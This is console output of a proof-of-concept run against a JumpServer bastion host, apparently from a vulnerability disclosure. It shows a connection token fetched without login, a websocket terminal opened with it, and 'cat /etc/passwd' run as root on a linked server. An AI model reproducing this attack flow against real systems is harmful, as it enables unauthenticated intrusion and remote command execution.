 PS D:\VscodeProjects\test_demos> python .\test_jumpserver.py http://10.0.0.25:8080 "cat /etc/passwd | head -n 5"
######################
get token url:http://10.0.0.25:8080/api/v1/authentication/connection-token/?user-only=None
#######################
token:%s ('5d796ad4-8bf4-4c25-80ec-fe2d0772e839',)
########################
target ws: ws://10.0.0.25:8080/koko/ws/token/?target_id=5d796ad4-8bf4-4c25-80ec-fe2d0772e839
###### start ws
{"id":"96744b67-09fa-40fa-b7df-97118a0304ef","type":"CONNECT","data":""}
get ws id:96744b67-09fa-40fa-b7df-97118a0304ef
####################
init ws
####################
{"id":"96744b67-09fa-40fa-b7df-97118a0304ef","type":"TERMINAL_DATA","data":"复用SSH连接 (root@lanproxy) [连接数量: 2]\r\
n"}
{"id":"96744b67-09fa-40fa-b7df-97118a0304ef","type":"TERMINAL_DATA","data":"\u001b]2;ssh://root@10.0.0.6\u0007"}
##################
exec cmd: ls
{"id": "96744b67-09fa-40fa-b7df-97118a0304ef", "type": "TERMINAL_DATA", "data": "cat /etc/passwd | head -n 5\r\n"}
{"id":"96744b67-09fa-40fa-b7df-97118a0304ef","type":"TERMINAL_DATA","data":"Last login: Sun Jan 17 16:47:35 2021 from 10
.0.0.25\r\r\n\u001b]0;root@lanproxy-centos:~\u0007\u001b[?1034h[root@lanproxy-centos ~]# "}
{"id":"96744b67-09fa-40fa-b7df-97118a0304ef","type":"TERMINAL_DATA","data":"cat /etc/passwd | head -n 5\r\n"}
###############finish
{"id":"96744b67-09fa-40fa-b7df-97118a0304ef","type":"TERMINAL_DATA","data":"root:x:0:0:root:/root:/bin/bash\r\nbin:x:1:1
bin:/bin:/sbin/nologin\r\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\r\nadm:x:3:4:adm:/var/adm:/sbin/nologin\r\nlp:x:4:7:l
p:/var/spool/lpd:/sbin/nologin\r\n\u001b]0;root@lanproxy-centos:~\u0007[root@lanproxy-centos ~]# \r\n\u001b]0;root@lanpr
oxy-centos:~\u0007[root@lanproxy-centos ~]# "}
###############finish
HACK
THE PLANET
THERE
WAS
NEVER
JUST
ONE
360漏洞云